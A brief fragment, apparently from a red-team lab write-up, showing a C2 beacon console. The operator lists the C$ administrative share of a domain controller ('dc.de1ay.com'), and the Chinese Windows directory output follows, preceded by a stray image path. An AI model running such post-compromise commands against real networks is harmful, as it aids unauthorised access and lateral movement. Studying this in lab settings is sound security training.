 beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\dc.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.de1ay.com\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,913,310,720 可用字节